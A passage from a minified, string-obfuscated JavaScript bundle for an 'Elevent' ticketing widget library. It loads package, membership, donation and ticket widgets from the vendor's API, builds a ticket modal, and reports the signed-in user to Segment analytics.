x34c6("0x104")+_0x34c6("0x229"))+i,data:{},headers:elevent[_0x34c6("0x36d")+"ls"]["hea"+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){if(200===x[_0x34c6("0x6fb")+"tus"])for(var c=0;c<x.data[_0x34c6("0x64e")+_0x34c6("0x2c2")];c++)a[c][_0x34c6("0xfa")+_0x34c6("0x3be")+"t"]=x[_0x34c6("0x1d2")+"a"][c],a[c][_0x34c6("0x39b")+_0x34c6("0x520")][_0x34c6("0xf6")+"tPa"+_0x34c6("0x480")+_0x34c6("0x3ac")+_0x34c6("0x350")+"idg"+_0x34c6("0x6f5")](a[c],function(x){});else elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,"Pac"+_0x34c6("0x388")+_0x34c6("0x22")+"not"+_0x34c6("0x67")+_0x34c6("0x423")+" ma"+_0x34c6("0x5")+_0x34c6("0x32b")+_0x34c6("0x16b")+_0x34c6("0x2d7")+_0x34c6("0x658")+"ram"+_0x34c6("0x27a")+_0x34c6("0x2a7")+_0x34c6("0x60d")+_0x34c6("0x326")+_0x34c6("0x1aa")+_0x34c6("0x7f")+_0x34c6("0x645")+_0x34c6("0x36f")+_0x34c6("0x53b")+_0x34c6("0x39c")+_0x34c6("0x474")+_0x34c6("0x3ee")+_0x34c6("0x16b")+"e c"+_0x34c6("0x185")+"ect"+_0x34c6("0x541")+"'s.")});for(var o=document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0xd5")+"yTa"+_0x34c6("0x623")+"me"]("ele"+_0x34c6("0x14f")+_0x34c6("0x58c")+_0x34c6("0x313")+_0x34c6("0x5ce")+_0x34c6("0x409")+"t");0<o[_0x34c6("0x64e")+"gth"];)S[_0x34c6("0x558")+"s"][_0x34c6("0x523")+"h"](new elevent[_0x34c6("0x579")+"t"][_0x34c6("0x558")+"s"](o[0],B(),C)),C++;for(var s=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0xd5")+"yTa"+_0x34c6("0x623")+"me"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x58c")+"ass"+_0x34c6("0x249")+_0x34c6("0x602")+_0x34c6("0x5ae")+_0x34c6("0x365")+"et"),d="",l=[],_=0;_<s[_0x34c6("0x64e")+"gth"];_++)e=s[_],r=new elevent[_0x34c6("0x579")+"t"][_0x34c6("0x558")+"s"](null,B(),C),l[_0x34c6("0x523")+"h"]({Index:C,OriginalWidget:e,Widget:r,Content:""}),d+=e[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+"ute"](_0x34c6("0x558")+"s")+":"+e[_0x34c6("0x520")+_0x34c6("0x2b9")+"ribute"](_0x34c6("0x4f9")+_0x34c6("0x5d2")+"tion")+":"+C+",",S[_0x34c6("0x558")+"s"][_0x34c6("0x523")+"h"](r),C++;0<l[_0x34c6("0x64e")+_0x34c6("0x2c2")]&&0<d["len"+_0x34c6("0x2c2")]&&axios({method:_0x34c6("0x520"),url:ELEVENT_API_URL+("view/p"+_0x34c6("0x313")+_0x34c6("0xd4")+_0x34c6("0x323")+"l/butt"+_0x34c6("0x104"))+"?p="+d,data:{},headers:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+"ders"]()})[_0x34c6("0x3ef")+"n"](function(x){if(200===x[_0x34c6("0x6fb")+"tus"])for(var c=0;c<x[_0x34c6("0x1d2")+"a"][_0x34c6("0x64e")+_0x34c6("0x2c2")];c++)l[c][_0x34c6("0xfa")+_0x34c6("0x3be")+"t"]=x[_0x34c6("0x1d2")+"a"][c],l[c][_0x34c6("0x39b")+"get"][_0x34c6("0xf6")+_0x34c6("0x6c9")+_0x34c6("0x3f2")+_0x34c6("0x350")+_0x34c6("0x365")+_0x34c6("0x6f5")](l[c],function(x){});else elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,_0x34c6("0x574")+_0x34c6("0x685")+" no"+_0x34c6("0x5f")+_0x34c6("0x275")+_0x34c6("0xd2")+_0x34c6("0x695")+_0x34c6("0x2ce")+_0x34c6("0x1bc")+_0x34c6("0x2fb")+_0x34c6("0x70c")+_0x34c6("0x146")+_0x34c6("0x23a")+_0x34c6("0x1bf")+_0x34c6("0x3b8")+_0x34c6("0x676")+_0x34c6("0x64a")+_0x34c6("0x5d5")+_0x34c6("0x2e3")+_0x34c6("0x398")+"t y"+_0x34c6("0x581")+_0x34c6("0x63b")+_0x34c6("0x5b4")+_0x34c6("0x6cd")+"he "+_0x34c6("0x5d7")+_0x34c6("0x390")+_0x34c6("0x5b7")+_0x34c6("0x1ec")+".")});for(var f=document["get"+_0x34c6("0x471")+"mentsByTagName"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x75")+"xtr"+_0x34c6("0x62")+_0x34c6("0x365")+"et");0<f[_0x34c6("0x64e")+_0x34c6("0x2c2")];)S[_0x34c6("0x4e6")+"ra"][_0x34c6("0x523")+"h"](new elevent[_0x34c6("0x579")+"t"].extra(f[0],B(),L)),L++;for(var u=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tsB"+_0x34c6("0x56")+_0x34c6("0x623")+"me"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x75")+_0x34c6("0x3b4")+"a-butt"+_0x34c6("0x6eb")+"widget"),b="",h=[],_=0;_<u[_0x34c6("0x64e")+_0x34c6("0x2c2")];_++)e=u[_],r=new elevent[_0x34c6("0x579")+"t"][_0x34c6("0x4e6")+"ra"](null,B(),L),h[_0x34c6("0x523")+"h"]({Index:L,OriginalWidget:e,Widget:r,Content:""}),b+=e[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("extra")+":"+e["get"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x4f9")+_0x34c6("0x5d2")+_0x34c6("0x28f")+"n")+":"+L+",",S[_0x34c6("0x4e6")+"ra"][_0x34c6("0x523")+"h"](r),L++;0<h.length&&0<b[_0x34c6("0x64e")+"gth"]&&axios({method:"get",url:ELEVENT_API_URL+(_0x34c6("0x5ab")+_0x34c6("0x46f")+_0x34c6("0x3b4")+"a/d"+_0x34c6("0x4cc")+"il/"+_0x34c6("0x5c6")+_0x34c6("0x66c")+_0x34c6("0x6e0"))+"="+b,data:{},headers:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){if(200===x["sta"+_0x34c6("0x211")])for(var c=0;c<x[_0x34c6("0x1d2")+"a"][_0x34c6("0x64e")+"gth"];c++)h[c][_0x34c6("0xfa")+"tent"]=x[_0x34c6("0x1d2")+"a"][c],h[c][_0x34c6("0x39b")+"get"][_0x34c6("0xf6")+_0x34c6("0x6e9")+_0x34c6("0x48a")+_0x34c6("0x635")+"Widgets"](h[c],function(x){});else elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,_0x34c6("0x299")+_0x34c6("0x445")+"s n"+_0x34c6("0x67f")+_0x34c6("0x40e")+_0x34c6("0x3da")+"mat"+_0x34c6("0x3bb")+_0x34c6("0x137")+"those "+_0x34c6("0x17f")+"ame"+_0x34c6("0x35d")+_0x34c6("0x243")+"Please"+_0x34c6("0x1a0")+_0x34c6("0x2da")+_0x34c6("0x16b")+_0x34c6("0x86")+_0x34c6("0x277")+_0x34c6("0x45")+_0x34c6("0x35d")+_0x34c6("0x91")+_0x34c6("0x3ef")+_0x34c6("0x425")+_0x34c6("0x29b")+_0x34c6("0xb2")+"Id's.")});for(var m=document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0xd5")+"yTa"+_0x34c6("0x623")+"me"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5dc")+_0x34c6("0x673")+_0x34c6("0x1bf")+"hip"+_0x34c6("0x5ce")+"dget");0<m[_0x34c6("0x64e")+_0x34c6("0x2c2")];)S[_0x34c6("0x707")+_0x34c6("0x23f")+"ship"][_0x34c6("0x523")+"h"](new elevent[_0x34c6("0x579")+"t"][_0x34c6("0x707")+"bership"](m[0],B(),P)),P++;for(var v=document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+"tsB"+_0x34c6("0x56")+_0x34c6("0x623")+"me"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5dc")+_0x34c6("0x673")+_0x34c6("0x1bf")+"hip"+_0x34c6("0x249")+_0x34c6("0x602")+_0x34c6("0x5ae")+"idget"),p="",g=[],_=0;_<v[_0x34c6("0x64e")+_0x34c6("0x2c2")];_++)e=v[_],r=new elevent[_0x34c6("0x579")+"t"][_0x34c6("0x707")+_0x34c6("0x23f")+"ship"](null,B(),P),g.push({Index:P,OriginalWidget:e,Widget:r,Content:""}),p+=e["get"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x707")+"ber"+_0x34c6("0x4ab")+"p")+":"+P+",",S[_0x34c6("0x707")+_0x34c6("0x23f")+_0x34c6("0x4ab")+"p"][_0x34c6("0x523")+"h"](r),P++;0<g[_0x34c6("0x64e")+_0x34c6("0x2c2")]&&0<p[_0x34c6("0x64e")+"gth"]&&axios({method:_0x34c6("0x520"),url:ELEVENT_API_URL+(_0x34c6("0x5ab")+"w/m"+_0x34c6("0x673")+_0x34c6("0x1bf")+_0x34c6("0x164")+_0x34c6("0xd4")+_0x34c6("0x323")+_0x34c6("0x593")+_0x34c6("0x13e")+_0x34c6("0x104"))+"?p="+p,data:{},headers:elevent.tools[_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){if(200===x[_0x34c6("0x6fb")+_0x34c6("0x211")])for(var c=0;c<x.data[_0x34c6("0x64e")+_0x34c6("0x2c2")];c++)g[c]["Con"+_0x34c6("0x3be")+"t"]=x[_0x34c6("0x1d2")+"a"][c],g[c][_0x34c6("0x39b")+_0x34c6("0x520")][_0x34c6("0xf6")+_0x34c6("0x62c")+_0x34c6("0x159")+_0x34c6("0x114")+_0x34c6("0x692")+_0x34c6("0x350")+"idgets"](g[c],function(x){});else elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,_0x34c6("0x3c6")+_0x34c6("0x23f")+_0x34c6("0x4ab")+_0x34c6("0x224")+_0x34c6("0x3a3")+_0x34c6("0x5f")+_0x34c6("0x275")+_0x34c6("0xd2")+_0x34c6("0x695")+_0x34c6("0x2ce")+_0x34c6("0x1bc")+_0x34c6("0x2fb")+"e p"+_0x34c6("0x146")+_0x34c6("0x23a")+_0x34c6("0x1bf")+_0x34c6("0x3b8")+_0x34c6("0x676")+"se "+_0x34c6("0x5d5")+_0x34c6("0x2e3")+"tha"+_0x34c6("0x1dc")+"ou "+_0x34c6("0x63b")+_0x34c6("0x5b4")+_0x34c6("0x6cd")+"he "+_0x34c6("0x5d7")+_0x34c6("0x390")+_0x34c6("0x5b7")+_0x34c6("0x1ec")+".")});for(var y=document["getElementsB"+_0x34c6("0x56")+_0x34c6("0x623")+"me"](_0x34c6("0x24c")+"ven"+_0x34c6("0x352")+"onatio"+_0x34c6("0x5ae")+_0x34c6("0x365")+"et");0<y[_0x34c6("0x64e")+_0x34c6("0x2c2")];)S[_0x34c6("0x358")+_0x34c6("0x176")+"on"][_0x34c6("0x523")+"h"](new elevent[_0x34c6("0x579")+"t"][_0x34c6("0x358")+_0x34c6("0x176")+"on"](y[0],B(),O)),O++;for(var w=document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0xd5")+"yTa"+_0x34c6("0x623")+"me"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x5ca")+"in-"+_0x34c6("0x56d")+"get"),_=0;_<w["len"+_0x34c6("0x2c2")];_++)e=w[_],S[_0x34c6("0x166")+"nin"][_0x34c6("0xf6")+_0x34c6("0x1a5")+_0x34c6("0x2d")+_0x34c6("0x3e2")+_0x34c6("0x409")+"t"](e,function(x){elevent[_0x34c6("0x6a4")+"nts"][_0x34c6("0x4c9")+"nIn"]&&elevent[_0x34c6("0x6a4")+"nts"][_0x34c6("0x4c9")+_0x34c6("0x16f")](x)});for(w=document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0xd5")+_0x34c6("0x56")+_0x34c6("0x623")+"me"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-demo"+_0x34c6("0x459")+_0x34c6("0x2bd")+_0x34c6("0x5ae")+_0x34c6("0x365")+"et"),_=0;_<w[_0x34c6("0x64e")+_0x34c6("0x2c2")];_++)e=w[_],S["sig"+_0x34c6("0x443")][_0x34c6("0xf6")+_0x34c6("0x625")+_0x34c6("0x38e")+_0x34c6("0x5ca")+"InW"+_0x34c6("0x365")+"et"](e,function(x){elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0x4c9")+_0x34c6("0x16f")]&&elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0x4c9")+_0x34c6("0x16f")](x)});for(var I=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0xd5")+_0x34c6("0x56")+_0x34c6("0x623")+"me"]("ele"+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x5ca")+_0x34c6("0x40f")+_0x34c6("0x5ce")+_0x34c6("0x409")+"t"),_=0;_<I[_0x34c6("0x64e")+_0x34c6("0x2c2")];_++)e=I[_],S[_0x34c6("0x166")+_0x34c6("0x443")]["Ini"+_0x34c6("0x1a5")+_0x34c6("0x4de")+"utW"+_0x34c6("0x365")+"et"](e,function(){elevent["eve"+_0x34c6("0x222")]["Sig"+_0x34c6("0xf4")+"t"]&&elevent["eve"+_0x34c6("0x222")][_0x34c6("0x4c9")+_0x34c6("0xf4")+"t"]()});for(var E=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0xd5")+_0x34c6("0x56")+_0x34c6("0x623")+"me"]("ele"+_0x34c6("0x14f")+_0x34c6("0x539")+"art"+_0x34c6("0x5ce")+_0x34c6("0x409")+"t"),_=0;_<E[_0x34c6("0x64e")+_0x34c6("0x2c2")];_++)e=E[_],S[_0x34c6("0x687")+"t"][_0x34c6("0xf6")+_0x34c6("0x583")+_0x34c6("0x506")+_0x34c6("0x365")+"et"](e);for(var k=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0xd5")+_0x34c6("0x56")+_0x34c6("0x623")+"me"]("ele"+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x5bc")+_0x34c6("0x517")+_0x34c6("0x5ce")+_0x34c6("0x409")+"t"),_=0;_<k[_0x34c6("0x64e")+"gth"];_++)e=k[_],S["acc"+_0x34c6("0x275")+"t"][_0x34c6("0xf6")+_0x34c6("0x35")+_0x34c6("0x6f7")+_0x34c6("0x4f0")+_0x34c6("0x365")+"et"](e);elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0xf6")+_0x34c6("0x38")+"lized"]&&elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0xf6")+"tialized"](),_0x34c6("0x423")+_0x34c6("0x23e")+"ned"!=typeof analytics&&null!=analytics&&(A?null!=analytics.user().id()&&analytics.user().id()==B()[_0x34c6("0x298")+_0x34c6("0x4bc")]||analytics[_0x34c6("0x25a")+"ntify"](B()[_0x34c6("0x298")+"rId"],{name:B()["Fir"+_0x34c6("0x80")+_0x34c6("0x688")]+" "+B()["Las"+_0x34c6("0x654")+"me"],email:B()[_0x34c6("0x404")+_0x34c6("0x4e4")+"ddr"+_0x34c6("0x4d3")],isMember:B()["IsM"+_0x34c6("0x673")+"er"],currentMembership:B()[_0x34c6("0x1f3")+"ren"+_0x34c6("0x62c")+_0x34c6("0x159")+_0x34c6("0x114")+"ip"],anonymousId:elevent[_0x34c6("0x66f")+_0x34c6("0x14b")+"t"][_0x34c6("0x5da")+_0x34c6("0xbf")+_0x34c6("0xd8")+"Id"]()}):null!=analytics[_0x34c6("0x296")+"r"]().id()&&analytics[_0x34c6("0x1f")+"et"]())}}()},500)},0))})[_0x34c6("0x60f")+"ch"](function(x){elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](x)}),_0x34c6("0x471")+_0x34c6("0x14f")+"t W"+_0x34c6("0x365")+"et: Wi"+_0x34c6("0x409")+_0x34c6("0x2a6")+_0x34c6("0x4c6")+_0x34c6("0x29d")+_0x34c6("0x61b")+_0x34c6("0x142")+_0x34c6("0x65e")+_0x34c6("0x4d3")+_0x34c6("0x494")+"ly"}console[_0x34c6("0x6ae")+"or"]("Ele"+_0x34c6("0x14f")+"t W"+_0x34c6("0x365")+_0x34c6("0x662")+_0x34c6("0x35c")+"or:"+_0x34c6("0x268")+"dge"+_0x34c6("0x4dc")+_0x34c6("0x6f8")+_0x34c6("0x318")+"uir"+_0x34c6("0x301"))},segment:{anonymousId:function(){return _0x34c6("0x423")+_0x34c6("0x23e")+_0x34c6("0x678")!=typeof analytics&&analytics?analytics[_0x34c6("0x296")+"r"]()[_0x34c6("0x5da")+_0x34c6("0xbf")+_0x34c6("0xd8")+"Id"]():null}},version:_0x34c6("0x6b")+_0x34c6("0x561")+"79"}}),elevent[_0x34c6("0x579")+"t"][_0x34c6("0x376")+"ket"]=function(x,c,u){var t=Math[_0x34c6("0x634")+"or"](1000001*Math["ran"+_0x34c6("0x16c")]())+1;this.Id=_0x34c6("0x24c")+"ven"+_0x34c6("0x120")+_0x34c6("0x87")+_0x34c6("0x3d3")+_0x34c6("0x44b")+"play-"+t;var n=!1,i=_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x120")+_0x34c6("0x87")+"et-"+_0x34c6("0x5c6")+_0x34c6("0x66c")+"-"+t,b=[],_=null,d=null,a=null,l=null,f=null==x,h=null,m=!1,v=new tingle[_0x34c6("0x1d1")+"al"]({footer:!1,stickyFooter:!1,closeMethods:["escape",_0x34c6("0x196")+"rlay"],cssClass:[_0x34c6("0x24c")+_0x34c6("0x14f")+"t-t"+_0x34c6("0x87")+_0x34c6("0x3d3")+_0x34c6("0x1d1")+"al",_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x120")+_0x34c6("0x87")+_0x34c6("0x3d3")+_0x34c6("0x1d1")+_0x34c6("0x69b")+t],onClose:function(){n=!1,elevent.tools[_0x34c6("0x4c7")+_0x34c6("0x1f")+"h"](),elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0x45a")+"alC"+_0x34c6("0x201")+"e"]&&elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0x45a")+_0x34c6("0x38c")+_0x34c6("0x201")+"e"]()}});function r(n,i,x,a,r,o){m=!1;var s=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](this.Id);null!=s&&axios({method:_0x34c6("0x520"),url:ELEVENT_API_URL+(_0x34c6("0x5ab")+_0x34c6("0x46f")+_0x34c6("0x14f")+"t/d"+_0x34c6("0x4cc"))+"il?e="+n+_0x34c6("0x5c")+"="+i+_0x34c6("0x54d")+"="+x+_0x34c6("0x6ab")+a+"&p="+r+_0x34c6("0x1f7")+u+_0x34c6("0x3bc")+h,data:{},headers:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){if(200===x["sta"+_0x34c6("0x211")]?s[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=x[_0x34c6("0x1d2")+"a"]:s["inn"+_0x34c6("0x595")+_0x34c6("0x6da")]=elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x296")+"r"]()[_0x34c6("0x1f9")+_0x34c6("0x5ca")+_0x34c6("0x295")+"n"]?_0x34c6("0x51c")+_0x34c6("0x472")+_0x34c6("0x486")+_0x34c6("0x52a")+_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x90")+_0x34c6("0x32c")+_0x34c6("0x24c")+"vent-n"+_0x34c6("0x267")+_0x34c6("0x87")+"ets"+_0x34c6("0x312")+_0x34c6("0x291")+"ay'"+_0x34c6("0xe0")+_0x34c6("0x4f3")+_0x34c6("0x5ac")+_0x34c6("0x48b")+"'eleve"+_0x34c6("0x7e")+_0x34c6("0x367")+"-12"+_0x34c6("0x31d")+_0x34c6("0x6bc")+_0x34c6("0x486")+_0x34c6("0x52a")+_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x24b")+_0x34c6("0x17a")+_0x34c6("0x4f4")+_0x34c6("0x63b")+_0x34c6("0x553")+"ert-wa"+_0x34c6("0x34a")+_0x34c6("0x49a")+">Th"+_0x34c6("0x5b4")+_0x34c6("0x69e")+_0x34c6("0x6d3")+_0x34c6("0x5e1")+_0x34c6("0x87")+_0x34c6("0x6f5")+" cu"+_0x34c6("0x29b")+_0x34c6("0x3d")+_0x34c6("0x431")+_0x34c6("0x23d")+_0x34c6("0x1ca")+_0x34c6("0x88")+_0x34c6("0x60d")+_0x34c6("0x326")+_0x34c6("0x105")+_0x34c6("0x1d3")+_0x34c6("0x516")+_0x34c6("0x4c3")+"lat"+_0x34c6("0x619")+_0x34c6("0x334")+_0x34c6("0x444")+_0x34c6("0x701")+_0x34c6("0x444")+_0x34c6("0x701")+">":_0x34c6("0x51c")+_0x34c6("0x472")+_0x34c6("0x486")+"s='"+_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x90")+_0x34c6("0x32c")+_0x34c6("0x24c")+"ven"+_0x34c6("0x96")+_0x34c6("0x267")+_0x34c6("0x87")+_0x34c6("0x6f5")+_0x34c6("0x312")+"spl"+_0x34c6("0x1a3")+"><d"+_0x34c6("0x4f3")+_0x34c6("0x5ac")+_0x34c6("0x48b")+_0x34c6("0x62e")+_0x34c6("0x6a4")+_0x34c6("0x7e")+_0x34c6("0x367")+_0x34c6("0x27e")+_0x34c6("0x31d")+"p clas"+_0x34c6("0x52a")+_0x34c6("0x24c")+"ven"+_0x34c6("0x3fc")+_0x34c6("0x24b")+_0x34c6("0x17a")+_0x34c6("0x4f4")+_0x34c6("0x63b")+_0x34c6("0x553")+_0x34c6("0x446")+_0x34c6("0x40b")+"rni"+_0x34c6("0x49a")+_0x34c6("0x66b")+_0x34c6("0x5b4")+_0x34c6("0x69e")+_0x34c6("0x6d3")+"o tick"+_0x34c6("0x6f5")+_0x34c6("0x150")+"rrentl"+_0x34c6("0x431")+_0x34c6("0x23d")+_0x34c6("0x1ca")+_0x34c6("0x88")+_0x34c6("0x155")+"gn in to "+_0x34c6("0x385")+_0x34c6("0x5e")+_0x34c6("0x1df")+_0x34c6("0x6ee")+_0x34c6("0x3eb")+_0x34c6("0x82")+_0x34c6("0x136")+"ail"+_0x34c6("0xba")+"e t"+_0x34c6("0x240")+"ou."+_0x34c6("0x334")+_0x34c6("0x444")+_0x34c6("0x701")+_0x34c6("0x444")+_0x34c6("0x701")+">",(x=s["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0xd5")+_0x34c6("0x1d8")+_0x34c6("0x313")+_0x34c6("0x9e")+"e"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x90")+_0x34c6("0x47d")+"rve"+_0x34c6("0x2c0")+_0x34c6("0x168")+_0x34c6("0x32b")+"-"+i)[0])&&"1"===x[_0x34c6("0x6bf")+"ue"])return m=!0,elevent[_0x34c6("0x56d")+_0x34c6("0x520")+"s"][_0x34c6("0x1f")+"erv"+_0x34c6("0x524")+_0x34c6("0x168")+_0x34c6("0x32b")]=new elevent[_0x34c6("0x579")+"t"]["res"+_0x34c6("0x5f8")+_0x34c6("0x524")+_0x34c6("0x168")+_0x34c6("0x32b")](elevent[_0x34c6("0x36d")+"ls"].user(),{eventName:n,showtime:i,allocation:a,package:r,index:u,accessCode:h}),void(f&&o&&elevent[_0x34c6("0x56d")+"gets"][_0x34c6("0x1f")+_0x34c6("0x5f8")+"eds"+_0x34c6("0x168")+_0x34c6("0x32b")][_0x34c6("0x1b6")+"w"]());f&&v[_0x34c6("0xa9")+"n"](),l&&(d=new elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x196")+"rlay"](l));var c=s["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0xd5")+_0x34c6("0x1d8")+_0x34c6("0x313")+"Name"](_0x34c6("0x24c")+"vent-t"+_0x34c6("0x87")+"et-"+_0x34c6("0x44b")+"play");b=[];for(var _=0;_<c["len"+_0x34c6("0x2c2")];_++){var e,t=parseInt(c[_0x34c6("0x172")+"m"](_)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fd")+"uantity"));0<t&&(e=c.item(_)["getAtt"+_0x34c6("0x5a3")+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x3fc")+"o"),b[_0x34c6("0x523")+"h"]({EventScheduleSlug:c[_0x34c6("0x172")+"m"](_)[_0x34c6("0x520")+_0x34c6("0x2b9")+"ribute"](_0x34c6("0x24c")+"vent-show"+_0x34c6("0x410")+"e"),TicketId:c[_0x34c6("0x172")+"m"](_)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x120")+"icket"),AllocationId:c[_0x34c6("0x172")+"m"](_)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x652")+"c"),VenueSectionId:c.item(_)[_0x34c6("0x520")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x337")+"ion"),TicketPackageUserId:c[_0x34c6("0x172")+"m"](_)[_0x34c6("0x520")+"Attrib"+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x58c")+"ackage"),Price:c.item(_)[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")]("elevent-v"+_0x34c6("0x6ff")+"e"),OriginalPrice:c[_0x34c6("0x172")+"m"](_)["getAtt"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x403")+_0x34c6("0x6bf")+"ue"),Quantity:t,AddOnIds:null!=e&&0<e[_0x34c6("0x64e")+_0x34c6("0x2c2")]?e[_0x34c6("0x291")+"it"](","):[],IsReserved:"1"===c[_0x34c6("0x172")+"m"](_)["get"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x90")+_0x34c6("0x47d")+_0x34c6("0x328")+"d")})),c[_0x34c6("0x172")+"m"](_)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x3fd")+_0x34c6("0x502")+_0x34c6("0x706")+"y"),c[_0x34c6("0x172")+"m"](_)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+"ribute"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-pack"+_0x34c6("0x6f4")),c[_0x34c6("0x172")+"m"](_)["rem"+_0x34c6("0x196")+_0x34c6("0x2b9")+"ribute"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0xec")+_0x34c6("0x410")+"e"),c[_0x34c6("0x172")+"m"](_)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x120")+_0x34c6("0x87")+"et"),c[_0x34c6("0x172")+"m"](_)[_0x34c6("0x4a9")+"oveAtt"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x3fc")+"lloc"),c.item(_)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x337")+_0x34c6("0x458")),c[_0x34c6("0x172")+"m"](_)[_0x34c6("0x4a9")+"ove"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5a9")+_0x34c6("0x6ff")+"e"),c[_0x34c6("0x172")+"m"](_)["rem"+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+"ven"+_0x34c6("0x403")+_0x34c6("0x6bf")+"ue"),c.item(_)[_0x34c6("0x4a9")+_0x34c6("0x196")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+"o"),c[_0x34c6("0x172")+"m"](_)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"vent-rese"+_0x34c6("0x328")+"d")}})[_0x34c6("0x60f")+"ch"](function(x){console[_0x34c6("0x6